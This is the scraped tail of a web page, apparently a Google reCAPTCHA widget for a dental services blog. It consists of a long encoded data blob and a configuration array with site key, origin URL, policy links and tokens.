bDMKqcD1LwoPDkgzCt8K7wqAbw6RCwo/DgcOcw5VdamPDkMOOwqjCkG7DicKvX8KOw7fDlU/[base64]/Dv2l5w7h7TsK9wqAgO281wpogYsOOw4N3JcKjwqrDt8ONw50BwqoSwp5ccXsFOsOxwoYlO8KmwpXDpsOAw5hjJMOlJUgQw4kTScK3w6vDgiY1wp3DiGINwqc2wrjDrcOcwpzCrsKswrvDpF5xwqDCiBcwNAzCscKGw7skM21wUGnCgCfClHx/w4xcwpzDjWENw57CrXfDmljCjcKgTCHDoEDDrTM6eVHDsMOzTG5WwqLDjFDDm0jDiAhDwoTDtMO4w7PCg24mw7E8RcOPKcOsw7zCq8OrX8KDUsOJwo/DmcK8KsOlfcOrC8Oxw5nCmcKVw55SwqjDtzo1w79uwqRGw6MlwpXCnBnDpxHDhMO8wrXCnkNPwq/DqMKgCm5lwqjDvlrCjiXDs0bDqSpswoEGwrEhw50qDgYxGlpaecO1QMO/wokKw4/Cj1djJBUew4LDsMOccMOZfmEGwqbDvcKxw7bDtMORwpsHw4zDncOrJ8KQw4DCgsKkahVgw57Dl2rDnAbCi3fClyvCr13CmXoqT0Mlw5Qbw4LDr0t8wpHCqcOqw4TCscOXwqERwp4JGcK3w5gMdHs/w7QhGMOpwphKw60yPGUwwpkPWCHCmsOlZHpYw7PCpwzDu8K/wpTCusKbwrbDgcKGPcKeRMKbwpkuK11rMyPCncK1V8OTXcKLBsK1wq3DviDCgCnDpGZYcHI2HsKedgDCgS7Cm3PDt8OAE8O2DsOowp45S1bDj8O6w53DvMK9BsKywp1bw4bDhk3CpgFaBV9wwq7DjMOiw7LCm8Knwo0Iw50qNcK8An/CmMKfw6YowobCnnHCoXo5w5bDgFJAdsKZw5jCkxx9wokhY8K2w793fwhXeEQfSMKRPmQOfcKqwrsGEig/w511w7HDpsO/[base64]/[base64]/DlcKuw6wpUypywrvCvSPCh8K5Znk0G0HCmDDDl0QFfFZqw5fDom14XMKgW8KtChHCl8Oew5rDixDDkMOqA1LDosKIwqd5w6wyUT0WeDjDtMKxN8Ozdnt5ScO+w4NnwqnDugrDqwc/wozCmsOxB8KNM2vDkSVMwpYBwqvDnsKhD1zChV4kE8Kbwo/CqcOQecOqwrTCv1/DiEodD8KLdxFeXMKTL8KlwpEDwo4mwp7CnsKXw6PClG0rw6rCt3paYMK+wokpC8KsH0FxRsKVw7zDgcK0w4LCimfCnsK+wp7Co1DDuXDDlxzDkMOoLUvDvjnCtAHDqj47wrNswolrwr/DiSUewqbCuX1Lw57Dky/CpxXCsgvDvMKXw6I0w6HDrcKPDSTCoWvDhx5HCn7DpcOewrjDocKgGsKaw7E+wpTDgzIHw77CuHR/[base64]/[base64]/DgwY4wqvDpcOxEsK7w6HDgVHCtMK5woVnwoBFVcKtw5TDncOLw655w4zDk8KuwqbDgSPDpyHCu0PCqsK7w7HDuzzCp8O2wr3DkMK4OGoew7Zew5xlb8KaSzzDk8KsVCXDtcO1D07ChlzDgMK+CMOcSnElwrPCjH0aw7c8wr8yw4/CnHTDlMKWNsK+w4NWaBENb8OtGcKxLWLCp255w4gbf2JFw5nCn8K/TWDCjXnCv8KuIU/DscOzaCVRHMKdw7fDmDtYw7vDn8KFw5zClGcGTcOiXxlALg87wqE0UwZ1YsKAw7kTFVJoUHHDt8Kjw7LCicKHw6tiWEgjwozCoSPCmBjDtMOKwqM/JsOCHnNuw5xQI8KvwrAjGsK/w5wgwrXDhk3CncObMMOfUsKdP8OSf8KfdMO/wrIwBDrDjXPDiw0DwodNwqY8O3IcMsKae8OpKsOLMsOIaMOVwqXCtV/CoMKewrATTsOEasKUwoUocMKWQ8KpwoXDth9LwoQeSBnDoMKjYcOxPMK8wrR/w5HCkcO4Iz5/YsKUA8O5dsKUEhcnO8K1w5vDnArDjsO4w6ghVcKUZkZvcMKVwqHCmMOyEcOkw6EaVMOowpM4I1fDtWfCicO3woo3H8Owwq0mDxlpwqonL8OdK8Oswq4zbsKuFR5SwonCr8Kgwpdvw6vChcOlW0vCpWbDqloXPMKgw58BwpPDqk00QEoLFVV/wpoeDB5iB8KnZEwAIyLCk8KzdsORwpXDtMKNwpfDoyUkaMKDwoTDuwJ0ZMO/w7VnOnnCpBd8bGU1w7TDscO0woTChGnCqghbJcOFRgkAw5/CsUI1wrzCpSjCoGpmw47CrykbEjvDoENywojDol/CvMKrwq0zScKbwq5BfyXDvjrDoEBDDcK1w5Q1fsOoCBAOPTF4KRHCh3ZYFMKrCsKzwokzKE8swowhwoDCnXNdTMOsacKqYBvDqS1SUsOQw5vDnsOCAcObw5hZw5zDqS8yEE5wPcO6P3rCk8Onw4s7OsO/[base64]/[base64]/cGfCmHXDkcKdw6/CpcOvw6wGL1PCswEow4d8bBRWHsKqRxxeIn7DjzVvGRJoYGdLYGQ8bS/CpBQnW8KNw5gJw6LCscOQVMOfw7kcw6dMUHnClsOHwq9DB1HCmxBxwpXDg8KqIcOwwoBUJMKSwrPDlcOMw6bDtxXDh8K1w4JJMyLChsK2N8KcXsO6PhNrDEBEG2zDvMKEw5rCpwnDs8KUwrhwQMOOwpJDSsKQXsOcOMOcIVbDqxDDgMOvSXHDhMOwBlBpCcO/[base64]/w6d+FcOAQcOAw4McSWHCqSvCmk3Dr1XDkMO8PwHCgSYVw7bCszzCl8KMWi1lwo/[base64]/CscKpwqfCosKlecKDK27DqEnDvRMxPsOAXMK9VB4Rw7bDvBVbf8KLw5RmwrYIwpRDwrY0w7rDh8ODd8KsU8OyTzYYwqtVw6o2w6bCl28mHlfDlXJ/IGZYw6AgGlctwq5QGQDCoMKhNCwCO3Rvw7LDihRlfMKAw49VwobDssO5Tjgtw7fCjWZow5s9AlTDh2RUGMO5wol3w77CusOgRMOAKDLDhHB/wq/DrcKkbURWw6bCiWgSwpTCk13Ct8KmwoEUPMK3wotuesOBNj/DvCpywrtLw54VwrDClBnDt8K0AX/DtWnDgVvDuHTCsmJnw6EeZVbDvD7CqndSMMKiw63Cr8KaKAPDvmpTw7vDkcO8wrJ4MlTDlMK7WcKCDMK3wqN5MB/CqMKxQETDoMKNK3NbQMOdw6jCnRnCu8K7w4/ClgnCrQMmw7HDpcKRCMK0w7rCuMKGw5XCvlnDkSInJ8O7KUfDkz3Ck1BaDcOGc2www611SS5RAMOzwrPCl8KCIcKcw5/DtX8wwoo6w7/[base64]/[base64]/[base64]/a8KwwonDkCfDpMKrw4jCjcKTbSnCj8OLwplHw6tOw4F6w6sjw6HCsnXCv8KZwp/DpMKdw7/CgsKew5FEw7rDkgHDsy1FwqnDhXLCmsOQJlxyXCvCowHCikFRAXt9wp/[base64]/[base64]/Cs8O+Fm/[base64]/FnMHFMO4w54SHMKjw5TDhsOcGsONJi5Ywo7Dr3XDhMOHKjvCrcOYcXJ/w4rDlCLCv0fDlCAkwrNnw503w5E/[base64]/Dm8Kjw4oHwq/[base64]\x22],null,[\x22conf\x22,null,\x226LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.emergencydentalservice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ianPSPtOEvQMRoOZQ5JgCJNzKSyVVLNcq0PN8Ta8JSE\\u003d\x22,0,0,null,1,1768832063143,0,0,[95,129,137,43],null,[45,24,59,88],\x22RC-WJSDCSKazBTFWg\x22,null,null,null,null,null,\x220dAFcWeA5k4nOSQs5V_CNN_HgTo_JCW5UAvEFWRSSY_4-HKryhyxU08qZuHXA6E_uXzw6-B9W8NeKYcTEZlEKByoHpBE7_9t3d3Q\x22,1768914863298]");
    </script></body></html>